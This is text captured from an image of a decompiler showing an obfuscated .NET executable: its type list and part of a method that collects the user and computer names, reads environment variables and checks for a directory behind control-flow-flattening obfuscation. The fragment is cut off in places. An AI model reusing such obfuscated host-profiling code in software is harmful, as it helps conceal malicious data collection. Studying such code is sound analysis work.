 wLvkSJbtEJpwgMVfAIgQqpKRwTmrhIYOmnYdgbm (0.0.0.0)
wLvkSJbtEJpwgMVfAIgQqpKRwTmrhIYOmnYdgbm.exe
Type References
References
{ } -
<Module> @02000001
emx @02000034
kqs @02000022
lba @02000040
ndc @02000038
oba @0200003C
pbx @02000026
pdb @02000025
pnm @02000024
sbg @02000027
sgh @0200002E
tkq @02000010
tzpb @0200004E
tzpc @0200004A
tzpd @02000049
tzpj @0200004B
tzpl @0200004D
tzpm @02000047
tzpn @02000046
174 }
175
176 // Token: 0x06000048 RID: 72 RVA: 0x00019F9C File Offset: 0x0001819C
177 [STAThread]
178 public static void tkm()
179 {
180 tkq.zsv = zdl.zdb();
181 tkq.zsy = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
182 tkq.zwo = Environment.GetEnvironmentVariable(<Module>.\u206E(242848)) + <Module
183 tkq.trf();
184 for (;;)
185 {
186 IL_4B:
187 uint num = 1809335704U;
188 for (;;)
189 {
190 uint num2;
191 switch ((num2 = (num ^ 414388350U)) % 5U)
192 {
193 case 0U:
194 if (!Directory.Exists(Environment.GetEnvironmentVariable(<Module>.\
(248672)))
195 {
196 num = (num2 * 2736292606U ^ 2412729894U);
197 continue;
198 }
199 goto IL_139;